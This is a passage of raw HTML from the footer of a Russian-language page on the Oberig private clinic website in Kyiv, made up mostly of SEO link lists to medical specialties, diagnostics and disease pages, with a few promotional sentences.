href="/ru/categories/gastrocentr-2">Прием у гастроэнтеролога цена</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Врач ортопед киев</a></span><span><a href="/ru/diagnostics/dermatolog-3">Запись на прием к дерматологу</a></span><span><a href="/ru/diagnostics/mamografiya-108">Где сделать маммографию в киеве</a></span><span><a href="/ru/diagnostics/kardiolog-46">Консультация у кардиолога киев</a></span><span><a href="/ru/diagnostics/nevrolog-69">Невролог детский отзывы</a></span><span><a href="https://oberig.ua/ru/diagnostics/kisti-yajecnikiv-212">Яичная киста</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">Torch инфекции при беременности</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-sercya-exokardioskopiya-371">Узи сердца</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/zaxvoryuvannya-prostati-245">Проблемы с предстательной железой</a></span><span><a href="https://oberig.ua/ru/diagnostics/protez-sinovialnoyi-ridini-312">Инъекция в сустав цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Ктг беременной</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-organiv-cerevnoyi-poroznini-376">Стоимость узи брюшной полости</a></span><span><a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">Лечение половые инфекции</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Расшифровка экг сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/neiroinfekciya-268">Нейроинфекции диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Кардиологические болезни</a></span><span><a href="https://oberig.ua/ru/diagnostics/porok-sercya-289">Пороки сердца диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/gormonalna-terapiya-200">Заместительная терапия в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukovii-skrining-215">Узи беременных цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/bolisni-misyacni-208">Диагноз болезненные месячные</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">Торч инфекции анализ цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Стоимость лечения ударно волновой терапией</a></span><span><a href="https://oberig.ua/ru/diagnostics/matkovi-krovoteci-202">Лечение дисфункционального маточного кровотечения</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Аритмия мерцательная</a></span><span><a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">Пиарпи терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/kombinovanii-skrining-216">Комбинированный скрининг</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-torc-infekciyi-270">Инфекции torch</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">Головные боли диагноз</a></span><span><a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">Герпес гинекология лечение</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Больше информации про <a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">инсульт геморрагический левая</a>, а также инсульт мозговой можно получить во время консультации с нашими врачами.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">записаться эндокринолог</a> с комплексным подходом к каждому.</li><li>Читать больше о <a href="https://oberig.ua/ru/disease/endometrioz-162">эндометриоз гинекология</a> на сайте частной многопрофильной клиники Oberig.</li><li>Если необходимо <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">консультация гинеколога по контрацепции</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Вам нужна профессиональная консультация врача? Эндоскопист врач ответит на все Ваши вопросы в частной клинике Oberig.</li><li class="text_gen">Напоминаем Вам, что у нас замечательные врачи в направлении - <a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">ортопедом</a> которые имеют большой опыт в лечении. Если Вам необходима - <a href="https://oberig.ua/ru/diagnostics/ginekolog-42">консультация гинеколога</a> наши отличные специалисты окажут Вам полную консультацию. </li><li class="text_gen">Врачи клиники помогают справляться с такими состояниями, как <a href="https://oberig.ua/ru/diagnostics/adneksit-223">заболевание аднексит</a> или <a href="https://oberig.ua/ru/diagnostics/endometrioz-204">гинекология эндометрия</a> основываясь на международных протоколах и особенностях конкретного случая. Чтобы определить скрытые инфекции, выполняется точная <a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">анализы торч при беременности</a>, благодаря чему пациент получает корректное лечение без задержек. Среди приоритетных направлений нашей работы выделяется <a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">лечение головная боль</a>. В работе мы придерживаемся системного подхода: диагностика, визит к узким специалистам и при необходимости медикаментозное лечение. Такой подход обеспечивает устойчивый результат и улучшает самочувствие пациента. Наши специалисты обеспечивают пациентам современную <a href="https://oberig.ua/ru/diagnostics/rak-prostati-248">диагностика рака предстательной железы</a>, и полученные данные помогают врачу определить правильную тактику терапии. Забота, внимание и современные методы — это основа нашей работы в клинике Oberig. </li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">В нашей клинике вы можете рассчитывать на помощь при таких диагнозах, как <a href="https://oberig.ua/ru/diagnostics/infekciinii-endokardit-285">инфекционный эндокардит</a> или <a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">прп укол в сустав</a> , используя проверенные методы и индивидуальный подход. Для диагностики незаметных инфекций используется точная <a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">анализ на торч инфекции подготовка</a> , и это дает возможность быстро определить подходящий метод лечения. В клинике особое внимание уделяется такому направлению, как <a href="https://oberig.ua/ru/diagnostics/gemoroi-396">лечение при геморрое</a> . В работе мы придерживаемся системного подхода: диагностика, визит к узким специалистам и при необходимости медикаментозное лечение. Такой подход обеспечивает устойчивый результат и улучшает самочувствие пациента. Наши специалисты обеспечивают пациентам современную <a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">поликистоз яичников диагностика</a> , позволяя врачам сразу определить оптимальный метод лечения. Убедитесь сами, что своевременное обращение к врачу помогает избежать осложнений и жить полноценной жизнью. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-myakix-tkanin-378">Мягкие ткани узи</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-sercya-exokardioskopiya-371">Узи сердца киев стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/analna-trishhina-391">Анал трещина</a></span><span><a href="https://oberig.ua/ru/diagnostics/orxit-242">Воспаление яичка</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Гарднерелла венерическое заболевание</a></span><span><a href="https://oberig.ua/ru/diagnostics/xlamidioz-191">Хламидиоз врач</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Мерцательная аритмия диагноз</a></span><span><a href="https://oberig.ua/ru/diagnostics/bioximicnii-skrining-217">Биохимия крови беременных</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">Анализ torch инфекции</a></span><span><a href="https://oberig.ua/ru/diagnostics/endometrioz-204">Эндометриоз лечение цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/migren-260">Мигрень</a></span><span><a href="https://oberig.ua/ru/diagnostics/secokamyana-xvoroba-257">Мкб заболевание</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-cerevnoyi-poroznini-331">Компьютерная томография брюшной полости стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-314">Лечение связок плечевого сустава</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-nirok-385">Почки узи</a></span><span><a href="https://oberig.ua/ru/diagnostics/endometrioz-204">Диагноз эндометрия</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Лечение геморроя лазером цена киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/biopsiya-siiki-matki-235">Биопсия шейки матки цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukovii-skrining-215">Сделать узи при беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukovii-skrining-215">Узи скрининг</a></span><span><a href="https://oberig.ua/ru/diagnostics/zinoca-konsultaciya-232">Женскую консультацию</a></span><span><a href="https://oberig.ua/ru/diagnostics/papilomavirus-256">Вирус папилломы генитальный</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Радикулопатия диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-legen-347">Компьютерную томографию легких</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a 